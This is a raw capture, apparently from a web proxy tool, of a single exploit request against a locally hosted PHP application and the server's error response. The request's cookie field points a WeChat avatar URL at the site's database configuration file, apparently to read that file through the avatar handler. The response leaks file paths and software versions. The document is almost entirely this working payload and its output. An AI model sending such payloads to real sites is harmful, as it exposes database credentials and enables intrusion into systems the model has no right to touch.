 Go Cancel < > Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
GET /?/m/weixin/binding/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: vuu__Session=voc4j8udno27h8gad1oa0o3f90;
vuu__user_login=cast-256%7CA9B5EE3C784EA5BA7E93288ABAB8E28F7C2FC9E9EAE42E6123F45D65E8
C9A430D5B61B7E767DB37736510B3E7FE711A5D3E22A87A811E3BC39E8900CAB8CD5690F1E47673523
67DE2C8869552F77EE6A843BA5BE414EA680A6565F4A2D87881EFF5E39CC7777B3D1B99F836634E2EA3
8;vuu__WXConnect={"access_token":{"openid":1},"access_user":{"nickname":"aaa","openid":1,"headimgurl":"syst
em/config/database.php"}};
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 500 Internal Server Error
Date: Tue, 03 Sep 2019 05:25:38 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Expires: Mon, 26 Jul 1997 05:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Last-Modified: Tue, 03 Sep 2019 05:25:41 GMT
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 985
Application error
------
Message: Can't detect output image's type:
D:/phpStudy/PHPTutorial/WWW/uploads/avatar/000/00/00/02_avatar_real.jpg
File: D:\phpStudy\PHPTutorial\WWW\system\core\image.php
Line: 97
------
Build: 3.1.9 20160523
PHP Version: 5.6.27
URI: /?/m/weixin/binding/
User Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
IP Address: 127.0.0.1
? < + > Type a search term 0 matches
Done 1,374 bytes | 4,175 millis